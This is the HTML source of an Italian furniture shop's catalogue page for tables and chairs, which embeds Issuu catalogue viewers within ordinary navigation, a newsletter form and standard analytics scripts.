				<div class="primary-menu collapse navbar-collapse nav-collapse nav-3df02662"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">





<section class="container-wrap main-color">
	<div id="main-container" class="container-full">
		
			<div class="template-page col-sm-12 tpl-no">
				<div class="wrap-content">
					
				


<!-- Begin Article -->
<article id="post-13591" class="clearfix post-13591 page type-page status-publish">

	
	<div class="article-content">

		<div class="wpb-content-wrapper"><section class="container-wrap  main-color "  style="padding-top:50px" ><div class="section-container container"><div class="vc_row wpb_row vc_row-fluid row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">I nostri <span style="color: #d53378;"><strong>tavoli e sedie</strong></span></h1>
<h3 style="text-align: center;">Scegli <span style="color: #d53378;"><strong>il tuo stile</strong></span></h3>

		</div>
	</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Ognuno di noi ha uno <strong>stile personalissimo</strong>, che rispecchia non solo il modo di essere e la propria storia, ma anche le <strong>esigenze pratiche ed estetiche</strong> dell<strong>‘abitare</strong>. Che sia classico, moderno o contemporaneo, ciò che conta è scegliere lo stile con cui ci sentiamo più in sintonia e che rifletta al meglio il nostro modo di <strong>vivere</strong>, di <strong>pensare</strong>, e appunto, di <strong>essere.</strong></p>

		</div>
	</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo-tabs tabbable" data-interval="0">
			<ul class="nav nav-tabs responsive-tabs tabs-style-line tabs-centered"><li class="active"><a href="#tab-1515063466223-2" data-toggle="tab" onclick="return false;">Classico</a></li><li><a href="#tab-1515063466297-4" data-toggle="tab" onclick="return false;">Contemporaneo</a></li></ul>
<div class="tab-content">
			
			<div id="tab-1515063466223-2" class="tab-pane active">
				
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-url="https://issuu.com/progettocasaid/docs/cataloghi_tavoli_e_sedie__unico_cla" style="width: 1200px; height: 600px;" class="issuuembed"></div>
<p><script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></p>

		</div>
	</div>
			</div> 
			<div id="tab-1515063466297-4" class="tab-pane">
				
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-url="https://issuu.com/progettocasaid/docs/catalogo_unico_tavolie_e_sedie_cont" style="width: 1200px; height: 215px;" class="issuuembed"></div>
<p><script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></p>

		</div>
	</div>
			</div> </div>
	</div> </div></div></div></div><div  class="kleo-gap" style="height:90px;line-height:90px;"></div></div></div></div></div></div></section><!-- end section --></p>
</div>		
	</div><!--end article-content-->

</article>
<!-- End  Article -->


        
		
	        

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
								</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="ee9eddb816" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
